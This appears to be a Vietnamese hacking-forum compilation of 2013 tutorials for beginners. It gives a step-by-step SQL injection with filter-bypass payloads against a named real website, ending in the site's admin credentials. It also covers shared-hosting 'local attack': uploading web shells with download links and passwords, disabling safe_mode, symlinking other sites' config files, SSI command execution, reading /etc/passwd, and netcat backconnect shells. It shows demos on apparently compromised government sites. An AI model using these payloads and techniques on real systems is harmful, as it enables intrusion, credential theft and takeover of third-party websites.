Thấy TUT này hay nên up lên cho anh em newbie cùng học hỏi.

Bài 1: Local với những lệnh cơ bản

Sơ lược về bài 1:

-Hướng dẫn cách hạ safe_mode đơn giản. -Cách local đơn giản nhất, sử dụng lệnh cat, dir, cd -Cách connect vào db victim

Bài 2: Symlink file và thư mục

Sơ lược về bài 2:

-cách kiểm tra host dùng phần mềm quản lí gì? DirectAdmin hay Cpanel?

-cách tìm path user qua error_log

-cách symlink file và folder

-cách tìm file config trong vbb ver4.x

Bài 3: Lcoal với shell perl

Sơ lược về bài 3:

- Giới thiệu shell perl

- Những trường hợp hay gặp trong run shell perl

- Local với shell per

Link Downoad

Thứ Bảy, 25 tháng 5, 2013

TUT - Làm gì khi safe_mode ON ?

Khi gặp Safe_mode: ON thường ae ko làm được gì (ý nói newbie á). Jin lập Tut này hướng dẫn ae local khi gặp trường hợp này.

-- Bắt đầu nha --

I. Hạ safe_mode

Thử các cách sau:

a. Tạo file .htaccess ở root với nội dung sau:

- Code:php_flag safe_mode off

- Code:safe_mode = Off

- Code:ini_set('safe_mode','Off');

II. Perl Shell

Nếu vì lí do nào đó mà bạn ko hạ sm được thì dùng thử Perl Shell nha. Perl Shell là shell (tất nhiên rùi) thường có đuôi dạng .cgi , .pl ,.. Và ko bị ảnh hưởng bởi cái sm quái qủy kia.

Download: http://www.hyperfileshare.com/d/1508da2e

Upload shell to host, ChMod 755 và run thử.

Nếu gặp lỗi 500 thì ta xem Tut này: http://www.mediafire.com/?mmnimgwmjt0 (mượn tạm của pro nào ý)

và Tut này http://www.mediafire.com/?qqwkoiozrdq

nếu ko được nữa thì move shell vào folder cgi-bin .

Cuối cùng, áp dụng hết pp trên mà ko được nữa thì... Bỏ con shell ấy đi. Hại não. Hìhì

Thứ Sáu, 24 tháng 5, 2013

[TUT] Bypass Filter + 403 Forbidden SQL Injection

Thấy bài này hay , post cho a e xem

Mọi người cùng tham khảo cách bypass nhé !

Victim :

Quote:

http://spaadam.com/vi/news.php?newsid=108

check lỗi :

Quote:

http://spaadam.com/vi/news.php?newsid=108'

Quote:

You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '\'' at line 1

-> Lỗi rồi nhé ! tiếp tục order

Quote:

http://spaadam.com/vi/news.php?newsid=108 order by 1-- -

Quote:

You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'der by 1-- -' at line 1

đến đây ta thấy ! Filter đã được sử dụng , và nó đã cắn mất kí tự "or" trong "order by 1-- -" mà ta nhập

nó cắn mất thì ta thêm lại. bypass nó như sau :

Quote:

http://spaadam.com/vi/news.php?newsid=108 oorrder by 1-- -

Quote:

You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '1-- -' at line 1

-> Vẫn không được rồi . Bypass /*!*/ tiếp nhé :

Quote:

http://spaadam.com/vi/news.php?newsid=108 /*!oorrder*/ /*!by*/ 1-- -

Quote:

Một số hình ảnh mới về Spa Adam

Posted on 2012-03-15 14:37:25

-> Okay ! không lỗi rồi. giờ ta tiếp tục order ( đoạn này mình không giải thích nhiều, ai chưa hiểu thì xem tut cơ bản hơn nữa ) :

Quote:

http://spaadam.com/vi/news.php?newsid=108 /*!oorrder*/ /*!by*/ 7-- -

Quote:

Unknown column '7' in 'order clause'

Quote:

http://spaadam.com/vi/news.php?newsid=108 /*!oorrder*/ /*!by*/ 6-- -

Quote:

Một số hình ảnh mới về Spa Adam

Posted on 2012-03-15 14:37:25

-> Có 6 column .

Ta tiếp tục UNION SELECT -> tìm cột lỗi để khai thác

Quote:

http://spaadam.com/vi/news.php?newsid=-108 UNION SELECT 1,2,3,4,5,6-- -

Quote:

403 Forbidden

Bypas bằng /*!UNION*/

Quote:

http://spaadam.com/vi/news.php?newsid=-108 /*!UNION*/ SELECT 1,2,3,4,5,6-- -

Quote:

You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '1,2,3,4,5,6-- -' at line 1

Có lẽ nào em nó đã cắn mất UNION SELECT của mình

Bypass :

Quote:

http://spaadam.com/vi/news.php?newsid=-108 /*!UNIUNIONON*/ SESELECTLECT 1,2,3,4,5,6-- -

Ô_Ô không thấy cái gì rồi ! giờ thay 108 bằng Null nhé

Quote:

http://spaadam.com/vi/news.php?newsid=Null /*!UNIUNIONON*/ SESELECTLECT 1,2,3,4,5,6-- -

-> Vô nghĩa !

Tiếp tục thử thay số bằng Null ( 1,2,3,4,5,6 = Null,Null,Null,Null,Null,Null )

Quote:

http://spaadam.com/vi/news.php?newsid=-108 /*!UNIUNIONON*/ SESELECTLECT Null,Null,Null,Null,Null,Null-- -

Đối với việc thay số bằng nulll như thế này ! ta có thể khai thác thử từng vị trí Null khác nhau để tìm vị trí Null lỗi rồi tiếp tục khai thác .

Quote:

http://spaadam.com/vi/news.php?newsid=-108 /*!UNIUNIONON*/ SESELECTLECT Null,Null,Null,Null,version(),Null-- -

Vị trí Null số 5 đã lỗi và xuất hiện kết quả nhưng đã bị mất ở đầu .

Quote:

You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '.9-MariaDB-mariadb102' at line 1

giờ dùng cách sau +kết hợp bypass để nó ra đầy cmn đủ

Quote:

http://spaadam.com/vi/news.php?newsid=-108 /*!UNIUNIONON*/ SESELECTLECT Null,Null,Null,Null,/*!concat(0x7c,version())*/,Null-- -

Quote:

You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '|5.2.9-MariaDB-mariadb102' at line 1

có version rồi ! giờ ta tiếp tục khai thác table + kết hợp bypass /*!*/ ở Null thứ 5

Quote:

http://spaadam.com/vi/news.php?newsid=-108 /*!UNIUNIONON*/ SESELECTLECT Null,Null,Null,Null,/*!table_name*/,Null /*!from*/ information_schema./*!tables*/ where table_schema=database()-- -

Quote:

You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near './*!tables*/ where table_schema=databe()-- -' at line 1

Nó cắn đi khá nhiều "from information_schema" và cả as của database

như lúc order by với union. nó cắn ở đâu thì ta vá lại ở đó :

Quote:

http://spaadam.com/vi/news.php?newsid=-108 /*!UNIUNIONON*/ SESELECTLECT Null,Null,Null,Null,/*!table_name*/,Null /*!frfromom*/ information_schema./*!tables*/ where table_schema=databaasse()-- -

Quote:

You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'infmation_schema./*!tables*/ where table_schema=database()-- -' at line 1

bypass được 2 thứ . kết quả show ra còn 1 thứ nữa. mất or trong từ information

Nào cùng vá lại nó :

Quote:

http://spaadam.com/vi/news.php?newsid=-108 /*!UNIUNIONON*/ SESELECTLECT Null,Null,Null,Null,/*!table_name*/,Null /*!frfromom*/ infoorrmation_schema./*!tables*/ where table_schema=databaasse()-- -

Quote:

Unknown column 'admin' in 'where clause'

Ra table admin luôn. khỏi cần dùng limit để tìm em nó

tiếp tục khai thác column trong table admin

Quote:

http://spaadam.com/vi/news.php?newsid=-108 /*!UNIUNIONON*/ SESELECTLECT Null,Null,Null,Null,/*!column_name*/,Null /*!frfromom*/ infoorrmation_schema./*!columns*/ where table_schema=databaasse() and table_name=0x61646d696e-- -

Quote:

Posted on

Nhưng Khi :

Quote:

http://spaadam.com/vi/news.php?newsid=-108 /*!UNIUNIONON*/ SESELECTLECT Null,Null,Null,Null,/*!group_concat(column_name)*/,Null /*!frfromom*/ infoorrmation_schema./*!columns*/ where table_schema=databaasse() and table_name=0x61646d696e-- -

Quote:

You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'username,password' at line 1

okê rồi ! giờ đã có 2 column cần khai thác. giờ tiến tới data

Quote:

http://spaadam.com/vi/news.php?newsid=-108 /*!UNIUNIONON*/ SESELECTLECT Null,Null,Null,Null,/*!username*/,Null /*!frfromom*/ admin-- -

Quote:

You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '' at line 1

Không ra cái gì . Bị cắn phần đuôi . chắc là đã mất từ admin. vá cả cái admin

Quote:

http://spaadam.com/vi/news.php?newsid=-108 /*!UNIUNIONON*/ SESELECTLECT Null,Null,Null,Null,/*!username*/,Null /*!frfromom*/ adadminmin-- -

Quote:

Unknown column 'admin' in 'where clause'

Nick admin là admin

Quote:

http://spaadam.com/vi/news.php?newsid=-108 /*!UNIUNIONON*/ SESELECTLECT Null,Null,Null,Null,/*!password*/,Null /*!frfromom*/ adadminmin-- -

Quote:

Unknown column 'pswd' in 'field list'

pswd hiện ra nhưng đây không phải password của nó !

mà là password đã bị nó cắn thôi. giờ TÁT vỡ mồm nó vì cái tội cắn từ đầu đến cuối nhé

Quote:

http://spaadam.com/vi/news.php?newsid=-108 /*!UNIUNIONON*/ SESELECTLECT Null,Null,Null,Null,/*!paassswoorrd*/,Null /*!frfromom*/ adadminmin-- -

Quote:

Unknown column '5f8f9e33bb5e13848af2622b66b2308c' in 'where clause'

Nick: admin

Pass: vietnam ( anh em gg táng 5f8f9e33bb5e13848af2622b66b2308c vào nhé

Tut hết tại đây. Có gì sai sót mong anh em góp ý



[Local Attack] Các Phương Pháp Local Attack

1- Local Attack Là gi ?

Local attack là kỹ thuật hack website bằng hình thức tấn công từ nội bộ bên trong. Nghĩa là tấn công vào một website có bảo mật kém chung server với website mục tiêu. Sau đó tấn công sang website mục tiêu bằng kỹ thuật Local.

2- Các bước thực hiện trong local attack

- Xác định các website chung server với site mục tiêu.

http://ceh.vn/Reverse/

http://www.vhbgroup.net/ip/

- Check qua toàn bộ server, xác định site có bảo mật kém có thể tấn công bằng các hình thức:

SQLI, RLI, LFI, XSS, DNN, IIS, Bugs….

- Up shell lên website có bảo mật kém

- Local sang Site mục tiêu

3- Nhiệm vụ của local

- Tìm file config

- Thu thập thông tin login vào cơ sở dữ liệu của victim

- Login vào csdl, xác định username và password được mã hóa của victim

- Crack hoặc thay đổi password của victim.

4- Các kỹ thuật Local

- Sử dụng các lệnh cơ bản: Dir, cat,….

- Symlink cơ bản.

- Symlink kết hợp với SSI.

- Face symlink, Indirec Symlink

- Backconnect

- Via SQL

- Các kỹ thuật Bypass

……

Đỉnh cao của kỹ thuật local là Get root.

Một số shell thông dụng:

r57.php

http://www.mediafire.com/?25gsg6fqtp48cdl

R57 hiện nay đang là shell thông dụng, được sử dụng phổ biến nhất với hầu như là đầy đủ các tính năng.

c99.php

http://www.mediafire.com/?npsob8c7dd9nr40

Nói đến r57 cũng không thể không nhắc đến c99 với các thao tác có sẵn trên shell mà không cần phải sử dụng lệnh: edit, del, insert, drop… đặc biệt là có khả năng dump cơ sở dữ liệu

byg.php

http://www.mediafire.com/?33wykc6rumc3cf9

Byg hiện đang là shell mà được soleil sử dụng nhiều nhất với các chức năng có sẵn và thao tác dễ sử dụng

pass login: byg

vhb.php

http://www.mediafire.com/?hr9acl1yd1eabcw

Con shell này đã được mình Edit và Deveple bằng chính con shell Byg.php trên với 1 số tính năng mạnh hơn và giao diện đẹp, bắt mắt hơn. Đây là con shell chính mà mình thường sử dụng nhất.

Pass login: vhb





soleil.pin

Nếu Server Safe_mod: ON, cả shell r57 và c99 đều không có chức năng run command để thực thi các câu lệnh, vậy làm sao có thể local được. Giải pháp được nghĩ đến là sử dụng shell cgi mà chức năng chính của nó là thực thi các câu lệnh.

Pass login: ducdung.08clc

Cách sử dụng:

-Up shell soleil.pin và chmod nó về 755

-Up hoặc tạo file .htaccess có nội dung:

## START ##

Options +ExecCGI

AddHandler cgi-script cgi pl cgi gmc pin jpg

RewriteEngine on

RewriteRule (.*)\.mil$ $1.cgi

Options +FollowSymLinks

DirectoryIndex cmd.html

Options +Indexes

RemoveHandler .hack

AddType text/plain .hack

## milw0rmvn exploit ##

Hoặc:

Options FollowSymLinks MultiViews Indexes ExecCGI

AddType application/x-httpd-cgi .cin

AddHandler cgi-script .pin

AddHandler cgi-script .pin

-telnet.php

http://www.mediafire.com/?t9cavs1n0ipthq1

Để sử dụng shell cgi được thuận tiên hơn, soleil giới thiệu shell telnet.pl. Chức năng hoàn toàn tương tự với con shell soleil.pin

Tuy nhiên cách thức sử dụng nó thì đơn giản hơn nhiều vì không phải sử dụng đến file .htaccess mà chỉ cần chmod nó về 755 là run ngon.

Face symlink:

http://www.mediafire.com/?fc9kencnilx0rm4

Get user:

http://www.mediafire.com/?gic70c6ce441333

Get user và domain

http://www.mediafire.com/?6n3x3nb340dq2g8

Shell này cần chmod về 755 trước khi sử dụng

http://www.mediafire.com/?2rk42hiv9b4ii3f

Get all config

http://www.mediafire.com/?hi4gnmu3kpxn095

SSI

http://www.mediafire.com/?vyqfaap9aarl75v

Backdoor.php

http://www.mediafire.com/?etciiuskzvyhjcw

Netcut

http://www.mediafire.com/?npsob8c7dd9nr40

zipcode.php

http://www.mediafire.com/?83ocom3w4r6ilfp

r57bypass.php (vip)

http://www.mediafire.com/?sqjs5du3srlifqt

Check Shell : Kiểm tra shell có trên site

http://www.mediafire.com/?ruh9r1i2d2tcpvn

Priv8_2012.php

http://www.mediafire.com/?2hw2xr8wpg902er

saoluu.php

http://www.mediafire.com/?ajm9l3uhgxx9jq6

Shell xml: Up shell đối với vbulletin

http://www.mediafire.com/view/?tdhe6l8bb676woq

http://www.mediafire.com/view/?nw1y3ui404zufyd

root.tar.gz: Dùng để sym root hay indirect sym

http://www.mediafire.com/?21kycoh4g5s4ojo

Và rất nhiều shell khác với 1 số tính năng đặc biệt khác nữa.

Pass download: soleil_vhb

Tham khảo:

http://ducdung08clc.blogspot.com/201...-so-shell.html

Bài 3 mình sẽ giới thiệu 1 sô câu lệnh thường được sử dụng trong Local Attack và các kỹ thuật get file config.

Nhắc lại trình tự các bước Local Attack

1- View danh sách các user trong server

2-Tìm file config.php

3-Get thông tin login vào database

4-Crack hoặc change pass admin

5-Login vào quyền quản trị và upshell

1-View danh sách các user trên server

Muốn local được 1 site nào đó trên server thì trướ tiên cần phải xác định site đó có user là gì, có source là gì từ đó tìm cách đọc file config.php của user đó.

-Một số câu lệnh để get user:

Lệnh phổ biến nhất:

Cat /etc/passwd

Tuy nhiên một số server cấm lệnh cat, có thể sử dụng các lệnh sau một cách linh hoạt

Less /etc/passwd

./cat/etc/passwd

More /etc/passwd

Ngoài ra có thể sử dụng chức năng get user trên shell byg.php, c99.php hay bypass ở r57.php, soleil.pin, telnet.pl hoặc các shell sau:

http://www.mediafire.com/?gic70c6ce441333

http://www.mediafire.com/?hi4gnmu3kpxn095 ( đk: chmod 755)

http://www.mediafire.com/?2rk42hiv9b4ii3f

Pass download: soleil_vhb

Pass dải nén: ceh.vn

-Câu lênh get user & domain

Cat /etc/virtual/domainowners

2-Tìm file path file config.php

Đối với các mã nguồn mở thì path file config được mặc định như sau:

Lưu ý: “path” chính là path từ server dẫn tới site, ví dụ đối với server linux, path là: /home/user/public_html

-Vbulletin:

path/includes/config.php

-Mybb:

path/inc/config.php

-Joomla:

path/configuration.php

-Word-Press:

path/wp-config.php

-Ibp:

path/conf_global.php

-Php-fusion:

path/config.php

-Smf:

Path/Settings.php

-Nuke:

path/config.php

-Xoops:

path/mainfile.php

-Zen Cart

Path/includes/configure.php

-path/setidio:

path/datas/config.php

-Datalife Engine:

path/engine/data/config.php

-Phpbb:

Path/config.php

-Wordpress:

path/wp-config.php

-Seditio:

path/datas/config.php

-Drupal:

path/sites/default/settings.php

- Discuz

path/config/config_ucenter.php

- Bo-Blog

path/data/config.php

-Đây là path mặc định đối với các mã nguồn mở, còn đối với site tự code thì thông thường path vẫn đặt hay ngay sau thư mục public_html ( path/config.php) (Cái này chủ yếu do thói quen của người lập trình viên) .

-Đối với các quản trị viên chú ý đến tính năng bảo mật, phòng tránh local attack thì họ thường dấu kỹ và thay đổi path dẫn đến file config, trong trường hợp này cần phải dò path bắt đầu từ file index đi vào. Soleil sẽ lấy ví dụ tìm path file config.php đối với vbulletin chẳng hạn:

Forum.php -> global.php -> includes/class_bootstrap -> includes/init.php -> includes/class_core.php -> includes/config.php

( Để tìm kiếm path trong source, search theo từ khóa: “cwd”, ta sẽ thấy đoạn code tương tự như: “require_once(CWD . '/includes/init.php');” - Đây là path mặc định dẫn tới file init.php))……

3-Get thông tin file config

Phần này chính là phần trọng tâm nhất. Trong phần này soleil sẽ giới thiệu đầy đủ các kỹ thuật cơ bản để local attack.

3.1- Trước hết tìm hiểu qua về các câu lệnh cơ bản trong linux ứng dụng cho local attack:

-Ls , dir : Liệt kê tên các file bên trong thư mục

ls -al, ls -lia: Liệt kê tên và thuộc tính các file bên trong thư mục

Ls -lia /home/vhbgroup/public_html/@4rum/includes.config.php

-Cat, ./cat, less, more, tail : View nôi dung bên trong các file:

Cat /home/vhbgroup/public_html/@4rum/includes/config.php

-Ln : Lệnh symbolic link:

Ln -s /home/vhbgroup/public_html/@4rum/includes/config.php soleil.ini

-Cd: Chuyển đổi thư mục

Ví dụ muốn chuyển tới thư mục soleil”

Cd /home/vhbgroup/public_html/@4rum/includes/soleil

cd ~ : Tới thư mục home dictionary

cd -: Quay lại thư mục vừa làm việc

cd ..: Tới thư mục kề bên ngoài thư mục đang làm việc

-Chmod: Phân quyền cho các file hoặc thư mục:

Chmod 400 config.php ( đang làm việc trong thư mục includes chứa file config.php )

-Mkdir: tạo thư mục:

Ví du muốn tạo thư mục soleil trong thư mục includes:

Mkdir /home/vhbgroup/public_html/@4rum/includes/soleil

-Touch : Tạo file:

touch /home/vhbgroup/public_html/@4rum/includes/soleil.php

-Tar, zip: Lệnh nén và giải nén: thường sử dụng trong symlink root

Tar –zcvf ducdung08clc.tar.gz soleil ( Nén thư mục soleil thành file ducdung08clc.tar.gz)

Tar –zxvf ducdung08clc.tar.gz ( giải nén file ducdung08clc.tar.gz)

Zip –r -9 ducdung08clc.zip soleil ( Nén thư mục soleil thành file ducdung08clc.zip)

Zip -p ducdung08clc.zip ( Giải nén file ducdung.tar.gz)

…………

3.2-Phần tiếp theo Soleil sẽ trình bày 1 số kỹ thuật dùng để lấy thông tin file config.php

1-Sử dụng các lệnh cat, dir để xem tên thư mục, tệp tin và đọc nội dung tệp tin.

Ví dụ:

dir /home/vhbgroup/public_html/includes

cat /home/vhbgroup/public_html/includes/config.php

Nhưng hiện nay phần lớn các server đều không cho phép thực thi những hàm này nên ứng dụng phương pháp này không mấy khả thi

2-Sử dụng Symbolic link – Gọi tắt là symlink

Symbolic link là kỹ thuật cơ bản và gần như là quan trọng mà phần lớn các attaker nghĩ đến đầu tiên trước khi thực hiện công việc local attack.

Ln -s /home/vhbgroup/public_html/@4rum/includes/config.php soleil.ini

Có thể hiểu đơn giản là tạo 1 file soleil.ini trên host có nội dung giống file config.php của user vhbgroup trên server có path/home/vhbgroup/public_html/@4rum/includes/config.php

Có thể thay soleil.ini bằng .txt nhưng do thói quen soleil vẫn hay sử dụng .ini hơn bởi vì đối với 1 số server bị lỗi nó có thể bypass permissions 400.

3-Sử dụng symlink kết hợp với ssi:

Đối với 1 sô server khi symbolick link bình thường xuất hiên 403 forbinden – không cho phép đọc file đã được symlink thì giải pháp được nghĩ đến đó là kết hợp với ssi.

-Tạo 1 file ducdung08clc.shtml với nội dung như sau:

<!--#include virtual="soleil.ini"-->

Trong đó file soleil.ini là file đã được symbolic link trên server.

Bây giờ view source của file ducdung08clc.shtml ta sẽ thấy đc nội dung file soleil.ini đã symbolic link.

4-Chạy lệnh bằng file .shtml

-Tuy nhiên có 1 số server cả 2 cách đó đều không áp dụng được nhưng nó lại cho chạy lệnh bằng file .shtml

<!--#exec cmd="cat /etc/passwd"-->

-Lệnh xem file logs như sau:

<!--#exec cmd="tail -n 10000 /var/log/httpd/domains/vhbgroup.net.error.log"-->

Lưu ý:

+ lệnh tail cũng giống như lệnh cat nhưng nó dùng để xem nhưng dòng cuối cùng của file trên server.

+ /var/log/httpd/domains/vhbgroup.net.error.log là path dẫn đến file error.log của direct admin

+ Còn path dẫn đến file error.log của cpanel là: /usr/local/apache/logs/error_log ….., tùy vào bộ cài host mà path dẫn đến file error.log khác nhau.



5-Get all config toàn server

-Đâu tiên download shell get all config ( w.php) về rồi up lên server.

http://www.mediafire.com/?hi4gnmu3kpxn095 ( pass unlock: soleil_vhb )

-Click vào done và thư mục có tên là tmp sẽ được tạo ra.

-Vào link của thư mục tmp sẽ có 1 số shell với các chức năng sau:

+ dz.sa : Đây là shell cgi, sử dụng nó để get các user trên server bằng cách thực thi câu lệnh: cat /etc/passwd, more /etc/passwd ( Pass login là: dz ).

+ user.sa : Shell này dung để xem danh sách các user và domain trên server.

+ config.sa : Shell này có nhiệm vụ thực thi get all config bằng phương pháp symlink

-Vào link shell http://www.vksbinhphuoc.gov.vn/soleil/tmp/config.sa

-Coppy toàn bộ thông tin user có được từ câu lệnh: cat /etc/passwd vào khung như hình ảnh dưới đây rồi ấn “get config”

-Cuối cùng trở lại link http://vksbinhphuoc.gov.vn/soleil/tmp/ , chúng ta sẽ có được danh sách các file config của các site trên server.

* Đặc điểm của con shell get all config này:

+ Là 1 công cụ cực kỳ thuận tiện, giảm bớt thời gian và công sức khi local attack

+ Chỉ sử dụng đối với các server cho chạy shell cgi và cho quyền symlink

+ Không bypass được, chỉ symlink đối với các site chưa chmod và có path dẫn đến file config là mặc định.

6-Symbolink Root:

-Download file r00t.tar.gz về và upload lên host:

http://www.mediafire.com/?21kycoh4g5s4ojo ( pass download: soleil_vhb, pass dải nén: ceh.vn )

-Sau đó giải nén file root.tar.gz, sử dụng lệnh sau:

Tar –zxvf r00t.tar.gz

-Up file .htacess cùng thư mục với file r00t:

Options all

DirectoryIndex Sux.html

AddType text/plain .php

AddHandler server-parsed .php

AddType text/plain .html

AddHandler txt .html

Require None

Satisfy Any

-Nếu không sủ dụng file r00t.tar.gz đó, có thể thực hiện sym root ngay trên shell

Demo:

http://tnmthatinh.gov.vn/soleil/r00t/

Và đây là cấu trúc của trường http://cdhh.edu.vn/ ( sym root)

http://tnmthatinh.gov.vn/soleil/r00t...h/public_html/

7-Backconnet:

Có thể hiểu đơn giản là kết nối bằng cổng sau, nghĩa là sử dụng shell backconnet và tool netcat (nc.exe) để mở sẵn 1 cổng trên server, sau đó từ máy tính của attacker kết nối với server qua cổng đã được mở sẵn đó. Mọi câu lệnh thực thi đối với server có thể thực hiện trên máy tính của attacker qua command line.

Đồ nghề cần thiết:

-Tool netcat (nc.exe)

http://www.mediafire.com/?rs3g94eafjq5qvh

-Shell back connect đối với asp:

http://www.mediafire.com/?etciiuskzvyhjcw

Chú ý, trong shell có 1 đoạn code như: "G:\domains\tvled.vn\wwwroot\austdoor\design\n c.ex e -l -p 1234 -e cmd.exe -d"

Lúc up shell lên cần edit lại “G:\domains\tvled.vn\wwwroot\austdoor\design\” thành path của server dẫn tới file nc.exe.

-Shell backconnet đối với php

http://www.mediafire.com/?8o1sj35cs51lsiw

( Pass unlock soleil_vhb; Pass dải nén: ceh.vn )

-Download tool nc.exe rồi đặt trong ổ C chẳng hạn, sau đó mở cửa sổ command line và sử dụng netcat để mở cổng trên local host kết nối với server đã mở sẵn cổng

-Cú pháp: + chế độ kết nối : nc [-tùy_chọn] tên_máy cổng1[-cổng2]

+ chế độ lắng nghe: nc -l -p cổng [-tùy_chọn] [tên_máy] [cổng]

Một số câu lệnh có thể sử dụng:

nc -nvv -l -p 80

nc -lvvnp 3333

nc -nvv -l -p 12345

nc 127.0.0.1 7777

nc -vv -l -p 7777

nc -vlp 443

+ -l: đặt netcat vào chế độ lắng nghe để chề kết nối đến

+ -n: Chỉ dùng ip ở dang số, ví dụ: 123.30.2.42, netcat sẽ ko xét đến DNS.

+ -p: Chỉ định cổng cần lắng nghe hay kết nối

+ -v: Hiện thi các thông tin về kết nối hiện tại. –vv sẽ hiện thị thông tin chi tiết hơn nữa.

-Lưu ý là cần coppy nc.exe vào 1 vị trí nào trong máy rồi sử dụng command đến thư mục chứa nc.exe trước khi thực hiện các câu lệnh liên quan đến netcat

-Sauk hi đã backconnect thành công thì tiến hành local đơn giản chỉ bằng 1 câu lệnh coppy shell từ site đã up được shell tới site victim.

8-Via SQL

-Login vào database và tạo 1 table để load các thông tin bằng cách sử dụng querry sau

create table soleil ( ducdung08clc varchar (1024));

-Query load các thông tin vào table table vừa được tạo:

load data local infile '/etc/passwd' into table soleil

Có thể thay câu lệnh “/etc/passwd” bằng path dẫn đến file config.

-Query hiện thị các thông tin được load vào table soleil:

select * from soleil

1số lưu ý:

- Đối với 1 số server Safe_mod: ON, thì shel không có chức năng run command để thực thi các câu lệnh, vậy làm sao có thể local được. Giải pháp được nghĩ đến là sử dụng shell cgi:

+ Soleil.pin

http://www.mediafire.com/?4k94v1i0shmr46c

Cách sử dụng:

-Up shell soleil.pin và chmod nó về 755

-Up hoặc tạo file .htaccess trong thư mục chứa shell có nội dung:

## START ##

Options +ExecCGI

AddHandler cgi-script cgi pl cgi gmc pin jpg

RewriteEngine on

RewriteRule (.*)\.mil$ $1.cgi

Options +FollowSymLinks

DirectoryIndex cmd.html

Options +Indexes

RemoveHandler .hack

AddType text/plain .hack

## milw0rmvn exploit ##

Hoặc:

Options FollowSymLinks MultiViews Indexes ExecCGI

AddType application/x-httpd-cgi .cin

AddHandler cgi-script .pin

AddHandler cgi-script .pin

+ telnet.pl

http://www.mediafire.com/?t9cavs1n0ipthq1

shell telnet.pl có chức năng hoàn toàn tương tự với con shell soleil.pin. Tuy nhiên cách thức sử dụng nó thì đơn giản hơn nhiều vì không phải sử dụng đến file .htaccess mà chỉ cần chmod nó về 755 là chạy được.

( Pass unlock: soleil_vhb, pass dải nén nếu có : ceh.vn )

* Đối với các server không có chức năng run command và cũng không cho chạy shell cgi thì có thể sử dụng các shell sau để bypass đơn giản đối với 1 số server.

+ facesymlink.php

http://www.mediafire.com/?fc9kencnilx0rm4 ( 5.2.12 -> 5.3.1

http://www.mediafire.com/?kmid8rahl5wjh74 ( version 5.3 -> 5.4 )

+ 529bypass.php

http://www.mediafire.com/?cls0e5k873w83ef

+ Bypassnull.php

http://www.mediafire.com/?1x0zxmig5ctwezr

+ Hoặc sử dụng safe mode bypass

http://www.mediafire.com/download.php?38d13jgqw132db2

+ Sử dụng các chức năng bypass trên con shell r57vip này ( nên convert domain sang dạng ip)

http://www.mediafire.com/?sqjs5du3srlifqt

+ Hoặc sử dụng via sqli

v.v….

(Tất cả các shell download trên đều có pass unlock: vhb_soleil và pass dải nén nếu có: ceh.vn)

